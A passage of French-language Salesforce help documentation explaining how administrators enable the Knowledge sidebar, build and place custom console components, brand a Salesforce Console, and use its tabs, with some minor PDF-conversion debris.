

## <span id="page-4041-0"></span>Activation de Knowledge dans une console Salesforce

Si Salesforce Knowledge est configuré, vous pouvez activer le menu latéral Knowledge pour que les utilisateurs qui travaillent sur des requêtes puissent automatiquement voir les articles Knowledge susceptibles de les aider à les résoudre plus rapidement.

Important: Salesforce Knowledge doit être configuré dans votre organisation pour que vous ⋒ puissiez l'ajouter à une console. Les articles Knowledge s'affichent selon leur concordance avec les termes saisis dans l'Objet d'une requête.

- **1.** À partir des paramètres de gestion des objets pour les requêtes, rendez-vous dans Présentations de page.
- **2.** Cliquez sur **Modifier** en regard de la présentation de page.
- **3.** Cliquez sur **Propriétés de présentation**.
- **4.** Sélectionnez Menu latéral de Knowledge, puis cliquez sur **OK**.
- **5.** Cliquez sur **Enregistrer**.

Répétez ces étapes pour chaque présentation de page de requête attribuée à des utilisateurs de la console.

#### CONSULTER ÉGALEMENT :

[Fonctionnalités configurables de Salesforce Console](#page-4009-0) [Salesforce Console](#page-3995-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

Éditions

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

## AUTORISATIONS UTILISATEUR

Pour activer le menu latéral Knowledge :

**•** Personnaliser l'application

## Personnalisation d'une console Salesforce

## <span id="page-4042-0"></span>Composants de la console

Créez des composants pour personnaliser, étendre ou intégrer la console Salesforce à d'autres systèmes.

 Les composants vous permettent d'afficher de nombreux types de données dans le pied de page, les menus latéraux, les panneaux de présentation et les journaux d'interactions d'une console. Vous pouvez créer des composants pour résoudre un grand nombre de problèmes métier et pour afficher des éléments comme :

- **•** Des applications tierces
- **•** Des widgets Chat ou Softphone
- **•** Un contenu lorsque les utilisateurs affichent des pages spécifiques
- **•** Des informations contextuelles avec les enregistrements
- **•** Des panneaux de présentation ou des journaux d'interaction personnalisés
- **•** Un contenu lorsque les utilisateurs cliquent sur un bouton personnalisable dans le pied de page

Les composants vous permettent d'être créatif avec une console et d'élaborer ce dont vos utilisateurs ont besoin pour faire leur travail. Pour créer des composants, vous pouvez utiliser Visualforce, des applications de zone de dessin, des champs de référence, des listes associées ou des graphiques de rapport. Vous pouvez également utiliser Force.com Canvas ou la Boîte à outils d'intégration de Salesforce Console pour créer des composants. Les deux technologies sont des API JavaScript qui permettent aux développeurs d'étendre ou d'intégrer une console. La boîte à outils vous offre un accès programmatique à une console pour exécuter des tâches telles qu'ouvrir et fermer des onglets afin de rationaliser les processus métier, alors que Zone de dessin vous aide à intégrer une console aux applications externes qui nécessitent des méthodes d'authentification. Pour plus d'informations sur les applications de zone de dessin ou sur la boîte à outils, reportez-vous à [Force.com Canvas](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/canvas_framework.pdf) [Developer's Guide](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/canvas_framework.pdf) et à [Salesforce Console Integration Toolkit Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.api_console.meta/api_console/) (en anglais uniquement).

#### CONSULTER ÉGALEMENT :

[Processus de création de composants de console](#page-4043-0) [Conseils de mise en oeuvre de composants de console](#page-4044-0)

#### Éditions

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

## <span id="page-4043-0"></span>Processus de création de composants de console

Les développeurs et les administrateurs suivent généralement ces étapes lors de la création de composants pour une console Salesforce.

Même si vous pouvez créer un grande variété de composants de console pour résoudre de nombreux types de problèmes métier, le processus de création de composants respecte généralement ces étapes.

- **1.** Les développeurs créent une page Visualforce ou une application de zone de dessin.
- **2.** Les administrateurs ajoutent la page Visualforce ou l'application de zone de dessin aux éléments suivants :
	- **•** Présentations de page, pour afficher du contenu dans des pages spécifiques, ou
	- **•** Des applications de la console pour afficher un contenu dans toutes les pages et tous les onglets
- **3.** Les administrateurs qui ajoutent un composant à des présentations de page :
	- **•** Sélectionnent le menu latéral dans lequel est affichée la console, c.-à-d. droit, gauche, haut ou bas
	- **•** Choisissent d'ajouter ou non des composants multiples au menu latéral et de les organiser par empilement, dans des onglets ou en accordéon
- **4.** Les administrateurs qui ajoutent un composant à des applications :
	- **•** Spécifient la présentation du bouton utilisé pour accéder au composant à partir du pied de page de la console
	- **•** Attribuent le composant à chaque console dans laquelle ils souhaitent le rendre accessible aux utilisateurs
- **5.** Les utilisateurs affichent le composant lorsqu'ils accèdent aux présentations de page ou cliquent sur un bouton dans le pied de page d'une console.
	- Conseil: Vous pouvez ajouter un champ de référence ou une liste associée en tant que composant sans créer de page Visualforce ni d'application de zone de dessin. Il suffit de suivre les étapes de la rubrique « Ajout de composants personnalisés à des présentations de page », puis de sélectionner Référence ou Liste associée dans le champ Type pour choisir un champ ou une liste spécifique.

#### CONSULTER ÉGALEMENT :

- [Composants de la console](#page-4042-0)
- [Conseils de mise en oeuvre de composants de console](#page-4044-0)
- [Ajout de composants de console à des présentations de page](#page-4046-0)
- [Ajout de composants de console à des applications](#page-4050-0)

## Éditions

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

## <span id="page-4044-0"></span>Conseils de mise en oeuvre de composants de console

Avant de créer un composant pour une console Salesforce, consultez ces conseils.

#### **Conseils relatifs au comportement et à l'accès**

Vous ne pouvez pas ajouter des composants d'application de zone de dessin à des packages AppExchange.

Lorsque vous mettez à jour des enregistrements sur les onglets principaux ou les sous-onglets, les composants ne s'actualisent pas automatiquement.

Si vous modifiez la Hauteur ou la Largeur d'un composant de console, actualisez votre navigateur pour voir les mises à jour.

Les composants Graphique de rapport ne sont pas disponibles pour les développeurs qui utilisent l'API de métadonnées Salesforce ou pour la migration entre des instances sandbox et de production.

#### **Conseils relatifs à la présentation de page**

Vous pouvez ajouter des composants aux présentations de page si vous avez une autorisation Utilisateur de Sales Cloud ou une licence de fonctionnalité Utilisateur de Service Cloud.

Après avoir désactivé le panneau de présentation ou le journal des interactions dans une présentation de page, vous pouvez ajouter un composant au Menu latéral supérieur ou au Menu latéral inférieur des onglets principaux.

Si vous souhaitez afficher un composant dans tous les sous-onglets d'un onglet principal, ajoutez le composant à la section Composants d'onglet principal dans les présentations de page. L'ajout d'un composant à la section Composants de sous-onglet, dans les présentations de page, entraîne l'affichage du composant dans des sous-onglets individuels.

Si [Salesforce Knowledge est activé](#page-2831-0) et que le [menu latéral Kowledge est activé,](#page-4041-0) n'ajoutez pas de composant au Menu latéral de droite des présentations de page de requête sinon le menu latéral Knowledge s'affichera par dessus les composants.

#### **Conseils relatifs à Visualforce**

Pour chaque présentation de page, vous pouvez utiliser une page Visualforce en tant que composant une seule fois.

Si des pages Visualforce sont attribuées à des présentations de page en tant que composants, vous ne pouvez pas les supprimer.

Les pages Visualforce ne s'actualisent pas lorsque vous cliquez sur **et sélectionnez Actualiser tous les onglets principaux** ou **Actualiser tous les sous-onglets**.

Si vous activez la protection contre le détournement de clics pour des pages Visualforce dans les paramètres de sécurité de votre organisation, les pages Visualforce ne sont pas affichées correctement.

Contrairement aux autres pages Visualforce, il n'est pas nécessaire de définir le contrôleur standard dans les composants de l'objet dont vous personnalisez la présentation de page.

Si vous ajoutez showHeader=true à une page Visualforce, vous pouvez ajouter un espace 15 pixels sur les côtés droit et gauche d'un composant pour indiquer visuellement son emplacement dans un menu latéral. Par exemple, <apex:page standardController="Contact" showHeader="false" title="Liste des requêtes">.

Lorsque des pages Visualforce sont utilisées comme des composants, deux valeurs de paramètre URL sont transmises automatiquement.

## **Éditions**

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud



CONSULTER ÉGALEMENT :

[Composants de la console](#page-4042-0)

## <span id="page-4046-0"></span>Ajout de composants de console à des présentations de page

Lorsque vous avez créé un composant de la console, vous pouvez l'ajouter à des présentations de page pour permettre aux utilisateurs d'y accédez depuis un menu latéral de Salesforce Console.

- **1.** Depuis les paramètres de gestion de l'objet dont vous souhaitez modifier la présentation de page, rendez-vous dans Présentations de page.
- **2.** Cliquez sur **Modifier** en regard de la présentation de page.
- **3.** Cliquez sur **Composants personnalisés de la console**.
- **4.** En regard du menu latéral auquel vous souhaitez ajouter votre composant, sélectionnez comment afficher et organiser vos composants par style. Reportez-vous à [Styles de menus](#page-4048-0) [latéraux pour les composants de console.](#page-4048-0)
- **5.** Spécifiez la taille du menu latéral dans la console en sélectionnant la hauteur ou la largeur, puis en saisissant le pourcentage ou le nombre de pixels. Lorsque la hauteur ou la largeur du menu latéral est inférieure au nombre de pixels ci-dessous, ces types de composant sont automatiquement masqués, car difficiles à lire.
	- **•** Knowledge One : 250
	- **•** Références : 150
	- **•** Listes associées : 200
	- **•** Graphiques de rapport : 150
- **6.** Sous Type, spécifiez si votre composant est une page Visualforce, une application de zone de dessin, une référence, une liste associée ou un graphique de rapport. Avant de spécifier un graphique de rapport, vous devez l'ajouter à la présentation de page et vous assurez qu'il réside dans un dossier partagé avec les utilisateurs qui doivent y accéder.
	- **•** Si l'onglet Connaissances est configuré dans votre organisation, ajoutez le composant Knowledge One à des pages de requête afin de faciliter la recherche et l'utilisation d'articles pour les agents.
	- **•** Si votre organisation utilise la gestion des autorisations, ajoutez le Moniteur de jalons à des pages de requête pour permettre aux agents de consulter les toutes dernières informations sur les jalons associés aux requêtes qu'ils traitent.
	- **•** Si vous avez des rubriques activée pour un objet, ajoutez le composant Rubriques pour permettre aux utilisateurs d'afficher, d'ajouter et de supprimer des rubriques dans les enregistrements sur lesquels ils travaillent.
	- **•** Ajoutez le composant Fichiers à des pages de requête pour permettre aux argents de glisser-déposer rapidement des fichiers à des requêtes, de consulter les fichiers joints et d'inclure des pièces jointes aux e-mails de requête.
	- **•** Si votre organisation utilise les Personnes expertes et des rubriques dans des objets, ajoutez le composant Experts en requêtes à des présentations de page de requêtes pour faciliter la collaboration des agents avec des collègues experts dans des domaines spécifiques.



Remarque: La fonctionnalité Experts en requêtes est actuellement disponible via un programme pilote. Pour plus d'informations sur son activation dans votre organisation, contactez Salesforce.

## **Éditions**

Console Salesforce disponible avec Salesforce Classic et Lanceur d'application dans Lightning Experience. Configuration de la console Salesforce disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

### **AUTORISATIONS UTILISATEUR**

Pour ajouter des composants personnalisés de la console :

**•** Personnaliser l'application

Pour créer des pages Visualforce :

**•** "Personnaliser l'application"

Pour gérer des applications de zone de dessin :

**•** "Personnaliser l'application"

Les présentations de page sont limitées à deux graphiques de rapport. Par conséquent, vous pouvez ajouter jusqu'à deux graphiques de rapport à un menu latéral. Vous pouvez ajouter jusqu'à cinq composants à un menu latéral et jusqu'à huit composants à une

présentation de page. Tout composant d'application de zone de dessin que vous ajoutez ne peut pas être ajouté aux packages AppExchange.

- 7. Pour des pages Visualforce ou des applications de zone de dessin, cliquez sur **S**ous Composant pour rechercher et sélectionner votre composant. Si votre composant est un champ de référence, une liste associée ou un graphique de rapport, sélectionnez le nom du champ, de la liste ou du graphique. Vous pouvez également ajouter d'autres champs de composant de référence en définissant les présentations de page miniatures des objets. Vous pouvez également masquer les graphiques de rapport et les listes associées dans les pages où ils (elles) s'affichent en tant que composants pour éviter l'affichage d'informations dupliquées. Pour réorganiser les listes associées, utilisez les présentations de page. Notez que les composants listes associés n'affichent pas de boutons personnalisés.
- **8.** Sous Étiquette, saisissez le nom de votre composant tel qu'il doit se présenter dans le menu latéral pour les utilisateurs de la console. Si vous ne saisissez pas d'étiquette, le nom du graphique de rapport est utilisé.
- **9.** Spécifiez la taille du composant dans le menu latéral en sélectionnant la hauteur ou la largeur et en saisissant le pourcentage ou le nombre de pixels. Si vous ne spécifiez pas de hauteur ou de largeur, le composant est automatiquement ajusté à la console.

L'option Ajuster automatiquement les composants est disponible pour les composants de style Pile. Elle est sélectionnée par défaut. Par conséquent, lorsque les utilisateurs redimensionnent leur navigateur, les composants Pile sont ajustés aux menus latéraux. Salesforce choisit une hauteur et une largeur minimum pour les composants Pile, que vous ne pouvez pas modifier. L'option d'ajustement automatique n'est pas disponible pour les pages Visualforce, les applications de zone de dessin, le composant Knowledge One et Internet Explorer® 7.

#### **10.** Cliquez sur **Enregistrer**.

### CONSULTER ÉGALEMENT :

[Styles de menus latéraux pour des composants de console](#page-4048-0) [Ajout d'un graphique de rapport à une présentation de page](#page-3945-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

## Ajout d'actions rapides au menu latéral de la console

Ajoutez des actions rapides personnalisées dans le menu latéral de la console pour que les agents de support puissent facilement créer, mettre à jour et rechercher des enregistrements associés aux requêtes. Les actions rapides sont ajoutées en tant que composants de console.

Créez des actions rapides avant de les ajouter aux présentations de page de requête dans la console.

- **1.** Dans Configuration, saisissez *Présentations de page* dans la case Recherche rapide, puis sélectionnez **Présentations de page** sous Requêtes.
- **2.** Sélectionnez une présentation de page à utiliser.
- **3.** Cliquez sur **Composants personnalisés de la console**.
- **4.** Rendez-vous à la section du menu latéral où vous souhaitez ajouter le composant d'action rapide. Par exemple, pour l'ajouter au menu latéral de gauche, rendez-vous dans la section **Menu latéral de gauche**.
- **5.** Configurez le composant d'action rapide :
	- **•** Champ : Sélectionnez le champ de l'enregistrement affecté par l'action rapide. Par exemple, si l'action rapide crée un enregistrement de contact, sélectionnez le champ Contact.

### **Éditions**

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des actions et des présentations de page, et pour ajouter des composants de console personnalisés :

**•** "Personnaliser l'application"

- **•** Activer la création de lien : Si cette option est sélectionnée, les agents de support peuvent associer cet enregistrement à une requête. Par exemple, un agent de support peut créer un contact et le lier à une requête.
- **•** Action Créer : Sélectionnez l'action rapide « Créer ». Cette action rapide permet aux agents de support de créer un enregistrement.
- **•** Action Mettre à jour : Sélectionnez l'action rapide « Mettre à jour ». Cette action rapide permet aux agents de support de mettre à jour un enregistrement.
- **6.** Ajoutez d'autres composants d'action rapide selon vos besoins.
- **7.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

<span id="page-4048-0"></span>[Composants de la console](#page-4042-0) [Ajout de composants de console à des présentations de page](#page-4046-0)

## Styles de menus latéraux pour des composants de console

Lorsque les administrateurs ajoutent des composants aux présentations de page, ils choisissent le style de menu latéral dans lequel afficher les composants dans une console Salesforce.

Les styles de menu latéral suivants sont disponibles pour les composants de console sur les présentations de page.





Salesforce console disponible avec Salesforce Classic et Lanceur Lightning Jration de desforce

nterprise ice **Edition** et avec

**p**net avec

nterprise **d** Edition moyennant un coût supplémentaire

#### **Type de composant multiple Description**

Ce style est disponible uniquement pour les menus latéraux verticaux.

CONSULTER ÉGALEMENT :

[Ajout de composants de console à des présentations de page](#page-4046-0)

## <span id="page-4050-0"></span>Ajout de composants de console à des applications

Après avoir créé un composant de console, vous pouvez l'ajouter sous forme de bouton dans le pied de page de la console Salesforce pour l'accès des utilisateurs.

- **1.** Dans Configuration, saisissez *Composants de console personnalisés* dans la case Recherche rapide, puis sélectionnez **Composants de console personnalisés**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Saisissez un nom pour votre composant.
- **4.** Dans Nom du bouton, tapez l'étiquette qui s'affiche sur le bouton utilisé par les utilisateurs pour lancer votre composant. Par exemple, *Live Chat*.
- **5.** Dans CSS du bouton, saisissez le style en ligne utilisé qui définit la présentation du bouton sur lequel les utilisateurs cliquent pour lancer votre composant. Les styles pris en charge comprennent la police, la couleur de police et la couleur d'arrière-plan. La police et la couleur de police ne sont pas disponibles dans Internet Explorer® 7.
- **6.** Saisissez la largeur du bouton tel qu'il doit s'afficher dans la console.
- **7.** Dans Composant, sélectionnez Page Visualforce ou Application de zone de dessin, puis saisissez le nom de votre composant ou cliquez sur  $\mathbb{R}$  pour le rechercher et le sélectionner.
- **8.** Saisissez la hauteur et la largeur de la fenêtre utilisée pour afficher votre composant dans la console.
- **9.** Cliquez sur Largeur fixe ou Hauteur fixe afin d'empêcher les utilisateurs de modifier les dimensions de la fenêtre utilisée pour afficher votre composant.

#### **10.** Cliquez sur **Enregistrer**.

Avant que les utilisateurs puissent accéder à votre composant, vous devez l'attribuer à une console. Reportez-vous à [Attribution d'un composant personnalisé de la console à une application](#page-4051-0).

#### CONSULTER ÉGALEMENT :

[Attribution d'un composant de la console à une application](#page-4051-0)

Éditions

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

### **AUTORISATIONS** UTILISATEUR

Pour ajouter des composants personnalisés de la console :

**•** Personnaliser l'application

Pour créer des pages Visualforce :

**•** "Personnaliser l'application"

Pour gérer des applications de zone de dessin :

**•** "Personnaliser l'application"

## <span id="page-4051-0"></span>Attribution d'un composant de la console à une application

Après avoir ajouté un composant de console à des applications de la console Salesforce, vous devez l'attribuer à chaque console pour que les utilisateurs puissent y accéder.

- **1.** Dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications**.
- **2.** Sélectionnez une application de la console.
- **3.** Cliquez sur **Modifier**.
- **4.** Dans Sélectionner les composants personnalisés de la console, ajoutez tous les composants disponibles à votre application.
- **1.** Dans Aligner les composants de la console, spécifiez l'alignement des composants à gauche ou à droite du pied de page la console.
- **5.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Ajout de composants de console à des applications](#page-4050-0)

## **Éditions**

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

## **AUTORISATIONS** UTILISATEUR

Pour attribuer des composants personnalisés de la console à une application :

**•** Personnaliser l'application

## Application d'une identité de marque à la console Salesforce

Vous pouvez appliquer une identité de marque à une console en ajoutant un logo personnalisé à son en-tête et en spécifiant les couleurs de son en-tête, de son pied de page et de ses onglets principaux.

- **1.** Dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications**.
- 2. Cliquez sur Modifier en regard d'une console.
- **3.** Pour ajouter un logo personnalisé, cliquez sur **Insérer une image**, et choisissez une image dans la bibliothèque de documents.

Lors du choix d'un logo d'application personnalisée dans la bibliothèque de documents, tenez compte des critères suivants :

- **•** L'image doit être au format GIF ou JPEG et faire moins de 20 Ko.
- **•** Toute image supérieure à 300 x 55 pixels est ajustée.
- **•** Pour optimiser l'affichage, il est conseillé d'utiliser une image avec un arrière-plan transparent.
- **•** La case Accessible en externe doit être cochée dans les propriétés du document afin que les utilisateurs puissent voir l'image.
- 4. Pour spécifier une couleur, saisissez un code hexadécimal dans Couleur de l'en-tête, Couleur du pied de page, ou Couleur de l'onglet principal. Par exemple, saisissez #0000FF pour colorer l'en-tête en bleu.
- **5.** Cliquez sur **Enregistrer**.

Pour vérifier que les bonnes couleurs apparaissent, consultez votre console.

Remarque: La définition des couleurs d'un en-tête ou d'un pied de page n'est pas encore disponible pour l'API Métadonnées.

## **Éditions**

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

## AUTORISATIONS **UTILISATEUR**

Pour définir les couleurs de la console Salesforce :

**•** Personnaliser l'application

## Utilisation d'une console Salesforce

## Utilisation de Salesforce Console

Travaillez plus vite sur des enregistrements à l'aide de l'interface optimisée d'une console.

Contrairement aux pages standard Salesforce, tous les éléments sur lesquels vous cliquez dans une console s'affichent sous forme d'onglets. En plus de l'efficacité de la navigation basée sur des onglets, la console permet d'effectuer les opérations suivantes :

- **•** [Utiliser simultanément de nombreux enregistrements](#page-2407-0)
- **•** [Afficher les favoris et les derniers onglets utilisés](#page-2411-0)
- **•** [Redimensionner les listes épinglées pour afficher plus d'informations](#page-2412-0)
- **•** [Accélérer la navigation à l'aide de raccourcis clavier](#page-2413-0)
- **•** [Travailler sur plusieurs écrans](#page-2416-0)

L'interface de type tableau de bord d'une console organise toutes les données associées sur le même écran, qui permet d'effectuer les opérations suivantes :

- **•** Rechercher des enregistrements
- **•** [Insérer des remarques dans les enregistrements en utilisant le journal des interactions](#page-2417-0)
- **•** [Consulter la date de modification par d'autres personnes des enregistrements que vous visualisez](#page-2418-0)
- **•** [Utiliser un SoftPhone pour passer et recevoir des appels](#page-2419-0)

Une Salesforce Console for Service permet en outre d'effectuer les opérations suivantes :

- **•** [Rechercher des articles de Salesforce Knowledge pour résoudre des requêtes](#page-2420-0)
- **•** [Chatter avec des clients en utilisant Live Agent](#page-2421-0)
- Remarque: Si votre administrateur ajoute des [composants de console personnalisés](#page-4042-0), des fonctionnalités supplémentaires peuvent être disponibles dans les menus latéraux et les pieds de page d'une console.

### Éditions

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

**Salesforce** 

## Onglets de Salesforce Console

Tous les éléments sur lesquels vous cliquez dans une console sont affichés sous forme d'onglets. Les onglets affichent toutes les informations nécessaires sur le même écran sans perte de contexte.

### Éditions

Console Salesforce disponible avec Salesforce Classic et Lanceur d'application dans Lightning Experience. Configuration de la console Salesforce disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

#### **Onglets de console**



(1) L'onglet de navigation permet de sélectionner les objets et les enregistrements que vous souhaitez utiliser. (2) Les onglets principaux affichent les principaux éléments de travail dans une console, par exemple un compte. (3) Les sous-onglets affichent des éléments associés à un onglet principal, par exemple le contact d'un compte. Utilisez les onglets pour naviguer dans la console en travaillant.

ATTENTION: Les boutons de retour des navigateurs ne sont pas pris en charge dans une console et peuvent ne pas fonctionner correctement. Les onglets de console sont enregistrés dans les onglets de navigateur jusqu'à leur fermeture.

Lorsque vous fermez les onglets de navigateur, vous perdez tous les onglets de console ouverts. Si votre administrateur configure des sessions utilisateur enregistrées pour une console, lorsque vous vous reconnectez à Salesforce, vos onglets et composants de console précédemment ouverts s'affichent automatiquement à nouveau. De plus, si vous redimensionnez des composants du menu latéral, des journaux des interactions ou si vous fermez l'en-tête de la recherche globale, ces personnalisations s'affichent également.

